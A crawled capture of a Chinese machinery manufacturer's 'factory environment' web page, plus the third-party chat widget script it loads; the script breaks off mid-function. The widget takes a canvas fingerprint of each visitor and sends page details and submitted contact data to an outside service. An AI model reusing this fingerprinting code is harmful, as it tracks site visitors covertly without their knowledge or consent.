

--- FILE ---
content_type: text/html
request_url: http://t-w.cn/content9-56.htm
body_size: 5881
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">


<meta name="keywords" content="厂房环境"/>
<meta name="description" content="厂房环境"/>
<title>厂房环境-浙江天卫机械制造有限公司</title>



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/cn/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/cn/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/cn/style/css/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/cn/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/cn/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/cn/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/cn/style/css/animate_y.css">
<script src="/Templates/cn/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/cn/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/cn/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/cn/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/cn/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/cn/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/cn/style/css/swiper.min.css">
<script src="/Templates/cn/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head><body>
<header class="header">
  <div class="header_content hidden-xs hidden-sm">
    <div class="container container1500">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"> <a href="/"><img src="/Templates/cn/style/logo.jpg" alt="浙江天卫机械制造有限公司" /> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/"   > <span>网站首页</span> </a>             </li>
             <li  class="dropdown" > <a href="/about1.htm"  class="dropdown-toggle" data-toggle="dropdown"   > <span>走进天卫</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/about1.htm" > <span>公司简介</span> </a> </li>
                            <li > <a href="/about40.htm" > <span>荣誉资质</span> </a> </li>
                            <li > <a href="/about28.htm" > <span>企业文化</span> </a> </li>
                            <li > <a href="/about29.htm" > <span>生产设备</span> </a> </li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/products93.htm"  class="dropdown-toggle" data-toggle="dropdown"   > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/products112.htm" > <span>三模三冲冷镦机</span> </a> </li>
                            <li > <a href="/products113.htm" > <span>四模四冲冷镦机</span> </a> </li>
                            <li > <a href="/products114.htm" > <span>五模五冲多工位冷镦机</span> </a> </li>
                            <li > <a href="/products115.htm" > <span>冷镦机结构部件</span> </a> </li>
                            <li > <a href="/products121.htm" > <span>冷镦机产品</span> </a> </li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/news1.htm"  class="dropdown-toggle" data-toggle="dropdown"   > <span>新闻资讯</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/news8.htm" > <span>天卫资讯</span> </a> </li>
                            <li > <a href="/news9.htm" > <span>行业资讯</span> </a> </li>
                            <li > <a href="/news10.htm" > <span>招聘信息</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/about30.htm"   > <span>销售网络</span> </a>             </li>
             <li > <a href="/about39.htm"   > <span>联系我们</span> </a>             </li>
             <li > <a href="/en"   rel="nofollow"  > <span>English</span> </a>             </li>
             
            
          </ul>
          <span class="search_show_form_button iconfont icon-icon_search"></span> </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江天卫机械制造有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/about1.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>走进天卫</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                         <li > <a href="/about1.htm" > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/about40.htm" > <span>荣誉资质</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/about28.htm" > <span>企业文化</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/about29.htm" > <span>生产设备</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
                        
          </ul>
                    </li>
           <li  class="dropdown" > <a href="/products93.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                         <li  class="dropdown" > <a href="/products112.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>三模三冲冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/products122.htm" > <span>└ TW10B(M6)全自动多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products123.htm" > <span>└ TW13B(M8)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products124.htm" > <span>└ TW17B(M10)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products125.htm" > <span>└ TW19B(M12)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products126.htm" > <span>└ TW24B(M16)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products127.htm" > <span>└ TW30B(M20)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/products113.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>四模四冲冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/products128.htm" > <span>└ TW10B(M6)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products129.htm" > <span>└ TW13B(M8)全自动多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products130.htm" > <span>└ TW17B(M10)冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products131.htm" > <span>└ TW19B(M12)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products132.htm" > <span>└ TW24B(M16)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products133.htm" > <span>└ TW30B(M20)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/products114.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>五模五冲多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/products134.htm" > <span>└ TW10B(M6)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products135.htm" > <span>└ TW13B(M8)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products136.htm" > <span>└ TW17B(M10)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products137.htm" > <span>└ TW19B(M12)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products138.htm" > <span>└ TW24B(M16)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/products139.htm" > <span>└ TW30B(M20)多工位冷镦机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li > <a href="/products115.htm" > <span>冷镦机结构部件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/products121.htm" > <span>冷镦机产品</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
                        
          </ul>
                    </li>
           <li  class="dropdown" > <a href="/news1.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                         <li > <a href="/news8.htm" > <span>天卫资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/news9.htm" > <span>行业资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/news10.htm" > <span>招聘信息</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
                        
          </ul>
                    </li>
           <li > <a href="/about30.htm" > <span>销售网络</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/about39.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/en" > <span>English</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/20221111/1668128708056351.jpg" alt="厂房环境" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>  / <a href="/about1.htm">走进天卫</a>  / <a href="/about29.htm">生产设备</a> / <a href="/content9-56.htm">厂房环境</a></p>
  </div>
</div>
<div class="product_con_bg">
  <div class="contents container">
    <div class="products_ny_tits">
      <p>产品展示</p>
    </div>
    <div class="constants_pro">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <h1 class="pro_ny_tit">厂房环境</h1>
      </div>
        <div class="col-md-6 col-xs-12 pit_left">
          <div class="img"> <img src="/upload/20221111/1668146441890206.jpg" title="厂房环境" alt="厂房环境"/> </div>
        </div>
        <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
          <div class="three_advantages">
          <p>厂房环境</p>
            <ul>
              <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：有效内部成本控制，减少了开支，让利于客户！</span> </li>
              <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：先进生产流水线，充足的备货，缩短了交货期！</span></li>
            </ul>
          </div>
          <div class="conta_ways">
            <ul>
              <li><b>热线</b>：0577-86266681</li>
            </ul>
          </div>
        </div>
        <div class="pro_ny_content_tit">
          <p>产品详情</p>
        </div>
      <div class="pro_ny_content"> </div>
      <div class="list">
        <p>上一条：<a href="/content9-55.htm" title="厂房环境">厂房环境</a></p>
        <p>下一条：<a href="/productView1176.htm" title="厂房环境">厂房环境</a></p>
      </div>
      <div class="pro_ny_content_tit">
        <p>相关信息</p>
      </div>
            <ul class="image">
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/content9-61.htm" ><img src="/thumb/20221111/1668146520679691_374-253.jpg" alt="厂房环境"  />
          <p>厂房环境</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/productView1173.htm" ><img src="/thumb/20221111/1668146506499666_374-253.jpg" alt="生产设备"  />
          <p>生产设备</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/productView1174.htm" ><img src="/thumb/20221111/1668146492457926_374-253.jpg" alt="生产设备"  />
          <p>生产设备</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/productView1175.htm" ><img src="/thumb/20221111/1668146469006809_374-253.jpg" alt="合作案例"  />
          <p>合作案例</p>
          </a></li>
              </ul>
       </div>
  </div>
</div>
<div class="foot_bg">
  <div class="container container1500">
    <div class="foot_title">
      <div><img src="/Templates/cn/style/foot_logo.jpg" alt="浙江天卫机械制造有限公司"/><span>品质机械制造商 全套系统解决方案</span></div>
      <p>该网站所有产品图及宣传图片属于我们所有，任何个人和组织不得使用，盗用必究。</p>
    </div>
    <div class="foot_left col-lg-5 col-md-5 col-sm-12 col-xs-12">
      <h4>浙江天卫机械制造有限公司</h4>
      <p><span>电话：0577-86266681</span><span>外贸部：0577-86125986</span><span>手机：13806699071</span><span>公司邮箱：tianweimachine@126.com</span><span>地址：浙江省温州市平阳县海西镇工业园区</span></p>
    </div>
    <div class="foot_cen col-lg-3 col-md-3 col-sm-3 col-xs-3"> <img src="/Templates/cn/style/ewm.png" >
      <p>微信关注</p>
    </div>
    <div class="foot_right col-lg-4 col-md-4 col-sm-9 col-xs-9">
      <p class="foot_right01">全国服务热线</p>
      <p class="foot_right02">13806699071</p>
      <p class="foot_right03">我们热忱欢迎你的咨询，我们将为您提供满意的机械方案</p>
    </div>
  </div>
</div>
<div class="footer_bg">
  <div class="container">
    <p>Copyright © 2022 浙江天卫机械制造有限公司 All Right Reseved <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备09008412号-1</a></p>
  </div>
</div>

<!-- 全局搜索框 -->
<div class="global_search_form"> <i class="iconfont icon-cuo close_button"></i>
  <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
    <input type="hidden" name="siteId" value="1">
    <input type="hidden" name="modelId" value="4">
    <input type="text" placeholder="Search" name="query" class="inputBox">
    <button class="submit" type="submit"> <i class="iconfont icon-icon_search"></i> </button>
  </form>
  <script>
	  $(function () {
		  $(".search_show_form_button").click(function (e) {
			  e.preventDefault();
			  $(".global_search_form").css({
				  "opacity": "1",
				  "visibility": "visible",
			  });
		  });

		  $(".global_search_form .close_button").click(function () {
			  $(".global_search_form").css({
				  "opacity": "0",
				  "visibility": "hidden",
			  });
		  });

	  });
  </script> 
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products93.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13806699071"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/cn/style/js/wow.min.js"></script> 
<script src="/Templates/cn/style/js/bootstrap.min.js"></script> 
<script src="/Templates/cn/style/js/bootsnav_y.js"></script> 
<script src="/Templates/cn/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/cn/style/js/fastclick.js"></script> 
<script src="/Templates/cn/style/js/index.js"></script>

<!--百度流量统计-->
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?a5b20a70858fdf6002fde044e1d09500";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>

<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://lian.zj11.net/
body_size: 8480
content:
function bin2hex(s) {
    var i, l, o = '',
        n;

    s += '';

    for (i = 0, l = s.length; i < l; i++) {
        n = s.charCodeAt(i)
            .toString(16);
        o += n.length < 2 ? '0' + n : n;
    }

    return o;
}

function getUUID(domain) {
    var canvas = document.createElement('canvas');
    var ctx = canvas.getContext("2d");
    var txt = domain;
    ctx.textBaseline = "top";
    ctx.font = "14px 'Arial'";
    ctx.textBaseline = "tencent";
    ctx.fillStyle = "#f60";
    ctx.fillRect(125, 1, 62, 20);
    ctx.fillStyle = "#069";
    ctx.fillText(txt, 2, 15);
    ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
    ctx.fillText(txt, 4, 17);

    var b64 = canvas.toDataURL().replace("data:image/png;base64,", "");
    var bin = atob(b64);
    var crc = bin2hex(bin.slice(-16, -12));
    return crc;
}

var btn_wait = 60;

function timeOutOfBtn(domBtn, langBtn) {
    if (btn_wait === 0) {
        domBtn.removeAttribute("disabled");
        domBtn.innerText = langBtn;
        btn_wait = 60;
        document.getElementById('nb_nodeboard_set_lx').style.display = 'block';
        document.getElementById('nb_nodeboard_success_lx').style.display = 'none';
    } else {
        domBtn.innerText = langBtn + "(" + btn_wait + ")";
        btn_wait--;
        setTimeout(function () {
            timeOutOfBtn(domBtn, langBtn);
        }, 1000);
    }
}

function apiHelper(api_path, api_params, fn) {
    $.ajax({
        url: 'https://cms.lian-xin.com/' + api_path,
        type: 'post',
        timeout: 3000,
        cache: false,
        data: api_params,
        dataType: "JSON",
        headers: {
            Origin: "https://lian.zj11.net"
        },
        success: function (result) {
            if (typeof result == "string") {
                result = JSON.parse(result);
            }
            fn(result);
        },
        error: function (message) {
            console.debug('敏感词检查出错');
        }
    });
}

function apiCheck(api_path, api_params, fn) {
    if (typeof $ === "undefined") {
        setTimeout(function () {
            apiHelper(api_path, api_params, fn);
        }, 2000);
    } else {
        apiHelper(api_path, api_params, fn);
    }
}

function apiCheckOfNowPage(PKS, fn) {
    apiCheck('Site/GuestRequest/CheckIsSite', PKS.guest, fn);
}

function apiCheckOfNodeBoard(api_path, api_params, ins_nb_nodeboard_tips, fn) {
    apiCheck('LeaveMsg/' + api_path, api_params, result => {
        if (result.hasOwnProperty('isSuccess') && result.hasOwnProperty('msg')) {
            if (result.isSuccess) {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = '';
                }
                if (typeof fn == "function") {
                    fn(result.data);
                }
            } else {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = result.msg;
                } else {
                    alert(result.msg);
                }
            }
        } else {
            console.debug('敏感词检查返回不正常');
        }
    });
}

function apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, langBtn) {
    timeOutOfBtn(document.getElementById('nb_nodeboard_send_lx'), langBtn);
    var params_form = $('#nb_nodeboard_form_lx').serializeArray();
    var params_api = Object.assign(Object.create(null), PKS.guest);
    for (let paramsFormElement of params_form) {
        params_api[paramsFormElement.name] = paramsFormElement.value;
    }
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, ins_nb_nodeboard_tips, res => {
        if (res.hasOwnProperty('sign')) {
            document.getElementById('nb_nodeboard_set_lx').style.display = 'none';
            document.getElementById('nb_nodeboard_success_lx').style.display = 'block';
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, ins_nb_nodeboard_tips);
        }
    });
}

function apiCheckOfAuthByForm(params_api) {
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, null, res => {
        if (res.hasOwnProperty('sign')) {
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, null);
        }
    });
}

;!function (win, doc) {
    var PKS = {
        config: {
            url: 'https://lian.zj11.net'
        },
        guest: {
            domainName: location.hostname,
            protocol: location.protocol,
            pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
            pageUrl: location.href,
            UUID: getUUID(location.hostname)
        },
        server: {
            isOnline: false,
            name: '',
            id: ''
        },
        level: {
            leavelMsg: 'lian_leaveMsg',
            onChat: 'lian_onChat'
        },
        style: {
            ins_nbWebImLightContainer: "right: 20px;bottom: 10px;z-index:9999;",
            m_nbWebImLightContainer: 'width:90%',
            ins_nodeboard_hide: function () {
                let result = PKS.style.ins_nbWebImLightContainer;
                    let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
                if (now_lang !== 'en') {
                    return result + "width:160px;";
                } else {
                    return result +  "widtn:230px;";
                }
            }
        },
        language: {
            action_input: {
                'zh-cn': '请输入',
                'en': 'please enter'
            },
            action_format_email: {
                'zh-cn': '邮箱请使用正确的邮箱',
                'en': 'Please use the correct email address'
            },
            action_format_phone: {
                'zh-cn': '请输入正确的中国手机号，或者是有地区号的固定（国际）电话',
                'en': 'Please enter the correct Chinese mobile phone number, or a fixed (international) phone with an area code'
            },
            chat_tips: {
                'zh-cn': '咨询客服',
                'en': 'Consulting'
            },
            chat_btn: {
                'zh-cn': '发送',
                'en': 'Send'
            },
            chat_reply: {
                'zh-cn': '咨询的内容不能为空',
                'en': 'The content of the inquiry cannot be empty'
            },
            leaveMsg_btnSubmit: {
                'zh-cn': '发送',
                'en': 'Submit'
            },
            leaveMsg_btnReset: {
                'zh-cn': '重置',
                'en': 'Reset'
            },
            leaveMsg_fromContent: {
                'zh-cn': '内容（必填）',
                'en': 'content(Required)'
            },
            leaveMsg_fromTipsContent: {
                'zh-cn': '请在此输入留言内容，我们会在24小时内尽快与您联络。（必填）',
                'en': 'Please enter the message content here, we will contact you as soon as possible within 24 hours. (Required)'
            },
            leaveMsg_fromEmail: {
                'zh-cn': '联系邮箱（必填）',
                'en': 'Email(Required)'
            },
            leaveMsg_fromName: {
                'zh-cn': '姓名（必填）',
                'en': 'Name(Required)'
            },
            leaveMsg_fromPhone: {
                'zh-cn': '手机号码（必填）',
                'en': 'Phone(Required)'
            },
            state_serverOnline: {
                'zh-cn': '客服：xxx，正在为您服务',
                'en': 'Customer service: xxx, at your service'
            },
            state_serverOnline_simple: {
                'zh-cn': '咨询客服',
                'en': 'Advisory Service'
            },
            state_leaveMsg: {
                'zh-cn': '请您询盘',
                'en': 'Please leave a message'
            },
            leaveMsg_tipsTitle: {
                'zh-cn': '提交成功',
                'en': 'Submitted successfully'
            },
            leaveMsg_tipsContent: {
                'zh-cn': '尊敬的 lianChat_userName 客户：感谢您的留言，我们已经收到您的消息，尽快与您取得联系。',
                'en': 'honorific lianChat_userName Thank you for your message. We have received your message and will contact you as soon as possible.'
            },
            leaveMsg_tipsForbidden: {
                'zh-cn': '留言内容存在敏感信息，不能提交！',
                'en': 'The message content contains sensitive information and cannot be submitted!'
            }
        },
        list_input: {
            'leaveMsg_fromName': 'userName',
            'leaveMsg_fromPhone': 'userPhone',
            'leaveMsg_fromEmail': 'userEmail'
        }
    }
        , is_mobile = function () {
        var is;
        if (is === undefined) {
            var ua = navigator.userAgent,
                isWindowsPhone = /(?:Windows Phone)/.test(ua),
                isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone,
                isAndroid = /(?:Android)/.test(ua),
                isFireFox = /(?:Firefox)/.test(ua),
                isChrome = /(?:Chrome|CriOS)/.test(ua),
                isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox && /(?:Tablet)/.test(ua)),
                isPhone = /(?:iPhone)/.test(ua) && !isTablet;
            is = isPhone || isAndroid || isSymbian;
            // console.log('is_mobile', is);
        }
        return is;
    }
        , ins_newBridge = doc.createElement('ins')
        , ins_nbWebImLightContainer = doc.createElement('ins')
        , ins_nbWLTitle = doc.createElement('ins')
        , ins_nbWLEditor = doc.createElement('ins')
        , ins_nbWLMessageContainer = doc.createElement('ins')
        , ins_nbWLToggle = doc.createElement('ins')
        , ins_nbWLToolBar = doc.createElement('ins')
        , ins_nb_nodeBoard = doc.createElement('ins')
        , lang = function (key) {
        let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
        if (now_lang !== 'en') {
            now_lang = 'zh-cn';
        }
        let keys = PKS.language[key];
        return keys[now_lang];
    }
        , localLayui = function () {
        var headobj = doc.getElementsByTagName('head')[0];

        var style_main = doc.createElement('link');
        style_main.rel = "stylesheet";
        style_main.href = PKS.config.url + '/main.css';
        headobj.appendChild(style_main);

        var style_newBridge = doc.createElement('link');
        style_newBridge.rel = "stylesheet";
        style_newBridge.href = PKS.config.url + '/newBridge.css';
        headobj.appendChild(style_newBridge);

        if (typeof $ === "undefined") {
            var sObj = doc.createElement('script');
            sObj.type = "text/javascript";
            sObj.src = PKS.config.url + '/jquery-1.8.3.min.js';
            headobj.appendChild(sObj);
        }
    }
        , chatbox_content = function (userName, time, content, fn) {
        var msg_title = doc.createElement('ins');
        msg_title.className = 'nb-webim-light-message-title';
        var msg_user = doc.createElement('ins');
        msg_user.className = 'nb-webim-light-message-name';
        msg_user.innerText = '';
        msg_title.append(msg_user);
        var msg_time = doc.createElement('ins');
        msg_time.className = 'nb-webim-light-message-time';
        msg_time.innerText = time;
        msg_title.append(msg_time);
        var msg_content = doc.createElement('ins');
        msg_content.className = 'nb-webim-light-message-content';
        msg_content.innerText = content;
        fn(msg_title, msg_content);
    }
        , chatbox_guest = function (time, content) {
        chatbox_content('', time, content,
            function (html_title, html_content) {
                var ins_msg = doc.createElement('ins');
                ins_msg.className = 'nb-webim-light-message nb-webim-light-message-0';
                ins_msg.append(html_title);
                ins_msg.append(html_content);
                ins_nbWLMessageContainer.append(ins_msg);
                ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
            });
    }
        , chatbox_server = function (userName, time, content,) {
        chatbox_content(userName, time, content, function (html_title, html_content) {
            var ins_msg = doc.createElement('ins');
            ins_msg.className = 'nb-webim-light-message nb-webim-light-message-1';
            ins_msg.append(html_title);
            ins_msg.append(html_content);
            ins_nbWLMessageContainer.append(ins_msg);
            ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
        });
    }
        , chat_msgOfGuest = function () {
        var dom = doc.getElementById('nbWebimLightEditor');
        var reply_msg = dom.innerHTML;
        if (reply_msg == null || reply_msg === '') {
            layer.msg(lang('chat_reply'));
        } else {
            reply_msg = reply_msg.replace(/<.*?>/g, "");
            var myDate = new Date();
            var now_time = myDate.getHours() + ':' + myDate.getMinutes() + ':' + myDate.getSeconds();
            PKWS.send('sendMsg', {
                reply: reply_msg, time: now_time
            });
            chatbox_guest(now_time, reply_msg);
            dom.innerHTML = '';
            dom.focus();
        }
    }
        , view_chat = function () {
        if (!doc.getElementById('nbwlMessageContainer')) {
            // 聊天信息
            ins_nbWLMessageContainer.id = 'nbwlMessageContainer';
            ins_nbWLMessageContainer.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLMessageContainer);
            // 编辑框
            ins_nbWLEditor.id = 'nbwlEditor';
            ins_nbWLEditor.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLEditor);
            var ins_nbWebImLightEditor = doc.createElement('ins');
            ins_nbWebImLightEditor.id = 'nbWebimLightEditor';
            ins_nbWebImLightEditor.className = 'editor';
            ins_nbWebImLightEditor.contentEditable = "true";
            ins_nbWebImLightEditor.style.fontFamily = '微软雅黑';
            ins_nbWebImLightEditor.style.fontSize = '9pt';
            ins_nbWebImLightEditor.style.color = 'rgb(0, 0, 0);';
            ins_nbWLEditor.append(ins_nbWebImLightEditor);
            ins_nbWebImLightEditor.focus();
            ins_nbWebImLightEditor.onkeyup = function () {
                if (ins_nbWebImLightEditor.innerHTML.length >= 2) {
                    ins_nbWLSendBtn.disabled = false;
                } else {
                    ins_nbWLSendBtn.disabled = true;
                }
            };
            // 操作栏
            ins_nbWLToolBar.id = 'nbwlToolBar_lx';
            ins_nbWLToolBar.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLToolBar);
            var ins_nbWLSendBtn = doc.createElement('button');
            ins_nbWLSendBtn.id = 'nbwlSendBtn';
            ins_nbWLSendBtn.className = 'nb-webim-light-toolbar-send';
            ins_nbWLSendBtn.innerText = lang('chat_btn');
            ins_nbWLSendBtn.disabled = true;
            ins_nbWLToolBar.append(ins_nbWLSendBtn);
            ins_nbWLSendBtn.onclick = function (e) {
                chat_msgOfGuest();
            }
        }
    }
        , view_msg = function () {
        if (!doc.getElementById('nb_nodeboard_lx')) {
            ins_nb_nodeBoard.id = 'nb_nodeboard_lx';
            ins_nb_nodeBoard.className = 'nb-nodeboard-base nb-hide';
            ins_nbWebImLightContainer.append(ins_nb_nodeBoard);
            var ins_contain = doc.createElement('ins');
            ins_contain.className = 'nb-nodeboard-contain-base nb-nodeboard-contain';
            ins_nb_nodeBoard.append(ins_contain);
            var form_nb_nodeboard_form = doc.createElement('form');
            form_nb_nodeboard_form.id = 'nb_nodeboard_form_lx';
